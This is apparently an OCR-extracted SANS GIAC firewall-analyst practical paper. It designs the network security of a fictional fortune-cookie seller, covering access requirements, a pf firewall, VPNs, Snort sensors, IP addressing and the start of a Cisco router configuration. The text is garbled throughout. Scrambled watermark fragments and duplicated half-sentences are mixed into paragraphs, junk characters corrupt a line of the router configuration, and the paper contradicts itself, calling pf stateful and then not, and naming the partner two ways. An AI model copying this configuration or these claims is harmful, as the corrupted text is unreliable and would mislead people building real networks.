

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# **SANS GIAC Certified Firewall Analyst Practical Assignment Version 3.0 (Option C)**

# *Securing the Fortune*

**Securing the Fortune<br>
Security Architecture**<br>
Policy and Configuration<br>
Design Under Fire<br>
Verify the Firewall Policy *Security Architecture Policy and Configuration Design Under Fire Verify the Firewall Policy* 

> **Jared McLaren Submitted April 25, 2004**

# **Table of Contents:**



# **GCFW Abstract**

This paper was written to fulfill the requirements of the GCFW certification. The majority of this paper is based on a network architecture created for the fictitious company GIAC Enterprises. The supporting sections for GIAC Enterprises include Security Architecture, Policy and Configuration, and Verify the Firewall Policy. The paper also includes a section named "Design Under Fire" where the focus is attacking the network design of a GCFW certified individual.

# **Assignment 1 – Security Architecture**

# **Abstract**

*GIAC Enterprises has come to me for a network architecture proposal. The proposal must accommodate the various employees, business partners, and customers that will be accessing GIAC Enterprises' resources. The architecture proposal includes a router solution, firewall solution, VPN solution, networkbased Intrusion Detection System, and an IP addressing scheme. The deliverables of this proposal include a network diagram describing purpose, function, placement, and risk mitigation of the components within the architecture.* 

# **Operations Description of GIAC Enterprises**

Controllation, the method of the method of the state of Intusion Detection System, and an IP addressing sched<br>the deliverables of this proposal include a network diagram<br>seribing purpose, function, placement, and risk miti  $(20)$  home office workers located in Des Moines, Iowa that maintain the daily GIAC Enterprises is a small business specializing in the sales of fortune cookie sayings. These fortune cookie sayings are created in-house by employees or purchased through third-party suppliers. GIAC Enterprises sells these fortune cookie sayings to fortune cookie factories or to individuals who use the sayings for their own creative purposes. GIAC Enterprises has a working relationship with a partner company, MetaLingual, whose expertise is written language translations. This allows GIAC Enterprises to include a great deal of international countries within their marketing scope. The company itself consists of twenty operations. There are also ten (10) workers in the sales force whose job descriptions demand 80% travel.

# **Group Definitions, Communications, and Access Requirements**

# **Customers**

Definition: Customers are defined as the organizations or individuals that may potentially purchase fortune cookie sayings from GIAC Enterprises. Customers have traditionally place orders by phone. GIAC Enterprises is now hoping to modernize their operations with online order processing.

Technical Communications: Management at GIAC Enterprises has displayed interest in the convenience and efficiency of Internet sales, so the network architecture must support an e-commerce environment. The sales force has been instructed by management to encourage potential customers to place orders online. Customers must have the ability to place orders securely through a web browser. The order placement web server must support SSL connections to the Internet. This web server in the GIAC Enterprises network must also have the ability to securely query a back-end database server to store various session data as well as retrieve the purchased fortune cookie sayings for the customer.

Access Requirements: Customers must simply be able to access the order placement web server over the Internet. GIAC Enterprises is in the process of creating an online application to accept and securely accept and process these orders. The order placement web server will handle all further communications within the GIAC Enterprises network. The customers should absolutely not be allowed to directly contact and query the database server. In this scenario, the web server is the only system allowed to directly communicate with the database server.

bte: During my initial meeting with GIAC Enterprises I strong<br>cocouraged their developers to practice secure coding technic<br>ee Open Web Application Security (OWASP) Project has a g<br>and of free and useful resources on the s *Note: During my initial meeting with GIAC Enterprises I strongly encouraged their developers to practice secure coding techniques. The Open Web Application Security (OWASP) Project has a great deal of free and useful resources on the subject. This is a very important statement to make to the GIAC Enterprises IT management in regards to network architecture. Web application attacking has been gaining popularity over the years. My final design will obviously support web access to their order placement server, but no matter how the firewall is configured it cannot prevent a compromise due to poor application security. This is a matter of education to GIAC Enterprises to the limits of firewall protection.* 

# **Suppliers**

Definition: Suppliers are defined as the companies that supply fortune cookie sayings. Not all fortune cookie sayings are created in the home office. In many situations is it more cost effective to order fortune cookie sayings rather than dedicate staff to creating them.

Technical Communications: Suppliers have delivered fortune cookie sayings via email in the past, but the preferred method will now be to upload file transfers to the corporate web server. Suppliers must have the ability to do this through a web browser. GIAC Enterprises web application developers are creating an appropriate web application and authentication system to handle these transactions. This processing will take place through an SSL connection to the web server to ensure data security. Our architecture must ensure that suppliers can securely get to the web server, and that the web server can upload the content to the database server.

Access Requirements: The access requirement for the architecture is simply web server access for suppliers. The suppliers should absolutely not be able to directly access and upload content to the database server. The network architecture must only allow the web server to contact the database server for data insertion.

## **Partners**

Definition: GIAC Enterprises has recently made a partnership with a company that specializes in written language translation. This company, MetaLingual, has an agreement with GIAC Enterprises to interpret fortune cookie sayings to other languages. The current languages in the business agreement include Spanish, French, German, and Italian.

Technical Communications: MetaLingual has performed their translation functions via email in the past, but this has proven to be inefficient and redundant for data entry. GIAC Enterprises has entered a legal agreement that will allow MetaLingual to directly access the database that contains the fortune cookie sayings. This will greatly increase the efficiency of partnership.

**Communications:** MetaLingual mas pentomen then transial many encommentations<br>
via email in the past, but this has proven to be inefficient an<br>
thry. GIAC Enterprises has entered a legal agreement that<br>
ual to directly acc Access Requirements: MetaLingual has a need for an "always on" remote connection directly to the GIAC Enterprises database server. A simple application has been developed that allows select-only access to the fortune cookie sayings database and insert access to a separate translation database. The only issue for our architecture design is secure remote access to the database for MetaLingual. The GIAC Enterprises database administrator will handle the rest.

## **Employees**

employee, for the purpose of this document, will pertain to home office Definition: The GIAC Enterprises employees are the main workers. The term employees physically located within the building.

Technical Communications: The employees have broad communication needs. They must be able to access the Internet using various application level protocols to many locations, so the general rule is to allow all outbound access originating from the employees.

Access Requirements: Though the general rule is to grant all access, there are a few specific instances where access is blocked. Access is blocked on specific applications defined in the employee handbook and in the enterprise security policy. These limitations include various instant messaging applications and file trading applications. The architecture must support a design that allows users to access the Internet while providing the ability to filter specific network traffic.

# **Mobile Work Force**

Definition: The mobile work force includes both the sales force and telecommuters. The sales force must be able to securely access personal folders on a GIAC Enterprises file server and remotely access their email.

Technical Communications: The mobile work force requires use of a remote file server and email system. These systems must be available through the Internet since the mobile workers could potentially be accessing the GIAC Enterprises network from anywhere in the world.

molie workers could puerinually be accessing the GIAC Errom anywhere in the world.<br> **Engaging metally** conce again, the users could be coming from just about any<br> **Once again**, the users could be coming from just about any Access Requirements: A remote access system must be accessible to the Internet. Once again, the users could be coming from just about anywhere, so the remote access solution must be architected in an open fashion. Once connected, users must be able to only access their own files and their own email. The architecture design will create a path to the file server and email server, but proper access controls and administration within those services will be left to the GIAC Enterprises administrators.

## **General Public**

user, to spammers, to malicious hackers. Definition: The general public is defined as any Internet user that may or may not fit within one of the other defined groups. This user could be anyone who runs across information on GIAC Enterprises and wants to get more information through the web site. This group also includes anything from a random Internet

Technical Communications: GIAC Enterprises would like to publish company information on the Internet. They would also like to run their own email systems as well as their own public DNS servers. The general public needs to be able to communicate with these systems.

Access Requirements: Web server access will need to be allowed for the publishing of company information. Inbound SMTP traffic must be open to the general public to allow email into the network. Inbound DNS traffic must also be allowed into the network in order to resolve IP addresses of GIAC Enterprises computers. The architecture must support these requirements while maintaining a defense-in-depth strategy that maintains confidentiality, integrity, and availability of every server on the network.

# **Proposed Infrastructure Components**

The infrastructure will include a border router, a multi-interfaced firewall, two remote access solutions, a distributed network-based intrusion detection system, and an IP addressing scheme.

# **Router and VPN**

If will be a Cisco 3725 seres running IOS 12.2 with the IP F will be a Cisco 3725 seres running for the HP furture set. This feature set is required to create a 3DES VPN attern entwork connection. The router is connected t partner while also performing basic filtering. The router will be a Cisco 3725 series running IOS 12.2 with the IP Plus IPSEC 3DES feature set. This feature set is required to create a 3DES VPN connection for our partner network connection. The router is connected to a fractional T3 connection using 6mb of bandwidth via a high-speed serial interface on the router. The router will perform basic ingress and egress filtering functions on absolute packet values. The purpose of this is to clean up known bad traffic into our network while being a good Internet neighbor at the same time. The router placement makes this ingress/egress filtering ideal since it is the first hop into our network and the last hop out of our network. This filtering will not be too intensive on the router and will definitely add benefit to our defense-in-depth strategy. One weakness of the router is its filtering ability. It takes a lot of cpu cycles to statefully filter incoming connections and even more cpu cycles to do add a VPN connection as well. Pushing the majority of the stateful filtering load onto the firewall will mitigate this weakness. The decision to spend money on a solid router was made since uptime will be an important factor once the GIAC Enterprises sales begin flowing through an online order system. The Cisco 3725 router was also found to be powerful enough to run the IPSEC connection to our

*The complete router configuration can be found in Appendix A.* 

# **Firewall**

The firewall is an OpenBSD 3.4 system running 'pf'. "Pf" is the OpenBSD stateful firewall. OpenBSD is viewed as the most secure of all the BSD distributions. It is also quite efficient with processing and memory usage. The pf firewall is very versatile and extremely configurable, which makes it ideal for the environment. The OpenBSD system is running on a 3.2 Ghz system with 1024MB of memory and 4 10/100mb Ethernet interfaces. This system has plenty of power to efficiently run all 4 interfaces with a 20-user network, a handful of servers, and a 6mb Internet connection. The cost of this firewall is only hardware, setup, and administration since OpenBSD and pf can be downloaded for free. The firewall will be placed behind the router and all traffic will have to pass through its external interface before entering the network. This gives the firewall optimal placement for filtering. All publicly routable IP addresses will be assigned to the external interface of the firewall and 1-to-1 network address translation will pass the traffic to the appropriate node. This will normalize and filter traffic before a packet ever reaches an internal system. Network traffic must always pass

through the firewall to enter another area of the network. This gives us a good deal of granularity in creating network security. A weakness of pf is that it is not a stateful inspection firewall. We cannot filter based on the application level data. Granular security controls, patch management, and intrusion detection systems will mitigate the lack of stateful inspection.

*The complete firewall configuration can be found in Appendix B.* 

# **Remote Access**

**EXECT SET THE SET THE SET THE SET THE SET THE SET THE SET THE SET THE SHOT USE THE DIFTS THE INTERNATION IN THE SET THE SET THE SET THE SET THE SET THE SET THE SET THE REAL THE SANS INTERT AND THE SET THE THERGE. THIS har** The first VPN solution is implemented on the border router. The second VPN solution will be an OpenSSH implementation running on OpenBSD 3.4 for mobile workers' remote access. This simple solution is to be used since email and file access are the only remote access requirements. Once again, the only cost will be hardware, setup, and administration since the software is available for free download. This will also be a 3.2 Ghz system with 1024MB of memory, but only 1 Ethernet interface. This hardware should be more than enough power to handle even a full 6mb of dedicated SSH traffic from the mobile workers. The system will have to be publicly accessible in order to be available to mobile workers. This opens up a weakness by making the device a target for hackers and background Internet "noise". Proper configuration and patch management is a key to mitigating this risk. To make things convenient, our SSH server will also be our file server. Secure copy, scp, is a built in function of SSH and offers easy and secure file transfer.

The SSH authentication will be configured to use digital certificates. This will make it easier on our work force since it doesn't require passwords. This also creates another layer of security since any kind of key logging logic will not gain access to our file server. One weakness with this approach is that the mobile workers' laptops must be configured securely as to protect those client certificates. Compromising the certificate would grant remote access to our network's file server and email server. To mitigate this risk, GIAC Enterprises requires a host-based firewall for every laptop in the mobile force, requires the installation of antivirus software, and makes an attempt to patch critical software vulnerabilities when the mobile workers are in the home office.

# **Intrusion Detection**

The intrusion detection system (IDS) will be running Snort version 2.1.2. Snort is a highly effective and extremely configurable IDS with a large user community. My own experiences with Snort have proven the product to be a very powerful and reliable system that gives more detailed alert data than most commercial solutions. The best part about Snort is that it is available for free download online. The Snort IDS sensors will also be running on 3.2 Ghz 1024mb memory systems including two network interfaces. One interface will be sniffing traffic while the other will be a management interface. There will be three separate

IDS's throughout the GIAC Enterprises network. The systems will be passively monitoring the DMZ, Secure, and Internal network interfaces on the firewall. There will be no system monitoring the external interface on the firewall since the firewall logs and router logs will be logging the general denied activity attempting to enter our network. There is more interest in seeing what gets by the firewall and into the GIAC Enterprises networks. The Snort system will send its logs to the Syslog servers for future analysis. A major weakness of an IDS is that it is a reactive system. A passively monitoring system cannot stop an attack on your network. Snort can be configured to trigger responses and react to an attack, but my own personal preference is to monitor IDS logs and make network changes myself. False positives and maliciously crafted traffic can create dangerous side effects once active responses are sent out of an IDS. The mitigation of this weakness is a strict patching policy and a tight set of firewall rules.

# **IP Addressing**

Short can be comigned to trigger responses and react to a<br>sersional preference is to monitor IDS logs and make networ-<br>Take positives and maliciously crafted traffic can create dar-<br>Take positives and maliciously crafted t be implementing DHCP for internal users with a few static entries for internal The high-speed serial interface of the router will be assigned an IP on a 30-bit subnet masked network from the upstream ISP. The internal router IP address on the fast Ethernet interface will be 12.2.3.1. Our publicly addressable network will be 12.2.3.0/24. GIAC Enterprises will use RFC 1918 reserved address space for the internal structure. The DMZ network will be addressed 192.168.0.0/24. The secure network segment will be addressed 192.168.10.0/24. Finally, the internal network will be assigned 172.16.0.0/24. All network segmentation will be created by the firewall, which means there is currently no need for extra segmentation through VLAN's. GIAC Enterprises will servers and various administrators to accommodate our firewall rules. The choice to use RFC 1918 IP addresses on the internal network was made because there are only a few systems requiring the use of an Internet routable address. Address translation will accommodate our needs while adding a bit more protection to our internal systems. We will be dealing with our partner network for our VPN, which is using address translation from the IP address 123.45.67.89. It is assumed that every other system accessing our network, including the mobile sales force, telecommuters, suppliers, and the general public could be coming from virtually any allocated IP address on the Internet.



Based on the above requirements, I have presented the following environment:

There are four distinct network segments created by the firewall design. The first network is the External network where all Internet routable IP addresses will reside. The DMZ network is where Internet accessible systems will be placed, along with an NTP server. The internal network contains all employee workstations as well as basic internal servers. The secure network is a collection of systems that require very granular firewall rules due to their sensitive nature. This secure area is the most trusted segment in the GIAC Enterprises network.

#### **DMZ and External Networks**

*External Network IP Scheme: 12.2.3.0/24 DMZ Network IP Scheme: 192.168.0.0/24* 

The DMZ network and the External network hold a very close connection. Most servers within the DMZ network are assigned a 1-to-1 Network Address Translation to a routable Internet address on the firewall's External network interface. All used Internet routable addresses will be assigned to the External network interface of the firewall, which should solve any ARP problems associated with NAT. This was one solution offered in the GIAC GCFW materials and is a good solution for this environment due to the limited number of used Internet routable IP addresses.



#### **Internal Network**

*Internal Network IP Scheme: 172.16.0.0/24* 

All used intertaine foucable adoutsesses will be assigned to the<br> **CALC and is a good solution for this environment** due to the limit<br>
enterface of the firewall, which should solve any ARP problemed with NAT. This was one The Internal network is designed to be completely unreachable to any direct connection attempt from the Internet. As stated, this network contains some internal servers and the employee desktop systems. This network has the freest reign on external access since the GIAC Enterprises access requirements state that employees must have a broad use of the Internet. A couple of key Internal network servers are noted on the network diagram. These are specifically noted to show that an internal mail system lives within the Internal network and there is a separate DNS system for the Internal network that is completely independent of the public Internet-reachable DNS system in the DMZ.



#### **Secure Network**

*Secure Network IP Scheme: 192.168.10.0/24* 

The Secure network is the most controlled and trusted segment on the GIAC Enterprises network. Critical and sensitive systems will reside in the Secure network to obtain very granular firewall controls. The IDS systems' management interfaces will be in this network, the sensitive Syslog system will be protected here, and the all important database server containing the fortune cookie sayings will be locked down in this segment. All firewall rules granting access to the Secure network will be 1-to-1 locked down to IP addresses and specific ports.



# **Assignment 2 – Security Policy and Component Configuration**

# **Abstract**

*The next section goes into detail studying the configuration of the GIAC Enterprises router, firewall, and VPN configuration. The router is set to perform basic ingress and egress filtering. The router will also host a VPN tunnel to the GIAC Enterprises partner MetaLingual. The firewall configuration segments the entire network while making services available to the public. The firewall plays the most important role in the GIAC Enterprises network security. The remaining VPN solution is the SSH server which is configured to give remote users access to file storage and email.* 

# **Router Configuration**

*(Includes Partner VPN configuration)* 

**Exaltingual.** The firewall configuration segments the entire<br>throwork while making services available to the public. The firm<br>system ensist important role in the GIAC Enterprises network<br>curity. The remaining VPN solution to a router on the upstream ISP network. The GIAC Enterprises border router is a Cisco 3725 running IOS 12.2 with the IP PLUS IPSEC 3DES feature set. The router is set to perform basic ingress and egress filtering as well as create a secure VPN connection to MegaLingual, the GIAC Enterprises partner. The router has a high-speed serial interface that is connected to a fractional T3 connection to the upstream ISP. The router's Ethernet interface is connected to GIAC Enterprises' Class C IP network, 12.2.3.0/24. All outbound routing to the Internet is performed with a static route

When covering access lists, it's important to understand the rule processing. Rules are processed in a top to down fashion. The first matching rule will be the applied action. Once an access list is defined and contains an entry, an emplicit "deny all" is placed at the end of the rule. If all non-matching traffic is meant to pass through the router, a "permit any" statement must be placed at the end of the access list.

Extended access lists are entered using the following syntax:

*access-list <#> <action> ip <source> <wildcard> <destination> <wildcard> Example: access-list 100 deny ip 10.0.0.0 0.255.255.255 any* 

To write the changes into memory, enter the following command:

*Command: copy running-config startup-config* 

The router's configuration file is listed below in blue.

Set the basic logging and debugging information. Also, we'll set "service password-encryption" to encrypt passwords. This password encryption is a global setting.

```
! 
service timestamps debug uptime 
service timestamps log uptime 
service password-encryption 
!
```
The name of the router is set to GIAC 3725 Border.

```
hostname GIAC_3725_Border 
!
```
The enable password is an MD5 hash, making it very computationally intensive to crack if an attacker were to compromise the configuration file.

```
enable secret 5 *****
!
```
Here's some more basic setup. Enable subnet-zero, disable DNS resolution, and enable routing.

```
no ip domain-lookup aastaa Baada Faar aastaa Baada Faar aastaa E46 A169 498 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A
ip subnet-zero 
ip routing
```
**Example 18 and SET 2013**<br> **Example 2023**<br> **CALC\_3725\_Border**<br> **EQGLE 202325\_Border**<br> **EQGLE 202325\_Border**<br> **EQGLE 202325\_Border**<br> **EQGLE 2024**<br> **EQGLE 2024**<br> **EQGLE 2024**<br> **EQGLE 2024**<br> **EQGLE 2024**<br> **EQGLE 2024**<br> **EQGLE** SSH is now set up on the device. SSH comes with the IPSEC feature set and will allow us to securely communicate with the router. SSH is highly preferred over clear-text telnet administration.

```
! 
! SSH Setup 
! 
ip ssh timeout 120 
ip ssh authentication-retries 3
```
Isakmp will be enabled on the router in order to run a VPN from the device. The defined policy will use 3DES encryption with MD5 across a shared key authentication. The policy is set up for the MetaLingual peer address at 123.45.67.89.

```
! 
! Internet Key Exchange (IKE) 
! 
crypto isakmp enable 
crypto isakmp identity address
```
! crypto isakmp policy 1 encryption 3des hash md5 authentication pre-share group 1 lifetime 7800 crypto isakmp key \*\*\*\*\*\* address 123.45.67.89

The IPSec settings are now defined. Once again, we've defined 3DES encryption with MD5. The VPN will be connected via the high-speed serial interface on the router. Access list 150 will be used to define the hosts allowed to connect to the VPN.

```
n with MD5. The VPN will be connected via the high-speed<br>on the router. Access list 150 will be used to define the host<br>of the VPN.<br>to the VPN.<br>c transform-set myopn esp-3des esp-md5-hmac<br>crypto-hssi 1 ipsec-isakmp<br>crypt
! 
! IPSec
! 
crypto ipsec transform-set myvpn esp-3des esp-md5-hmac 
crypto map crypto-hssi local-address Hssi1/0 
! 
crypto map crypto-hssi 1 ipsec-isakmp 
 match address 150 
 set peer 123.45.67.89 
 set transform-set myvpn 
 set security-association lifetime seconds 3600 
 set security-association lifetime kilobytes 4608000 
!
```
The high-speed senar interface is assigned the in-address 12.1.1.2 on a sc<br>subnet on the upstream provider's network. Access list 101 will define the The high-speed serial interface is assigned the IP address 12.1.1.2 on a 30-bit ingress policy on this interface. The ingress policy will be defined on the serial interface for two purposes. First, this keeps unwanted traffic from getting a step into our network. Second, it's more cpu-efficient to block unwanted traffic on the outside interface.

```
interface Hssi0/0 
 description High Speed Internet Access 
 ip address 12.1.1.2 255.255.255.252 
 ip access-group 101 in 
 encapsulation ppp 
 serial restart-delay 0 
 crypto map crypto-hssi
```
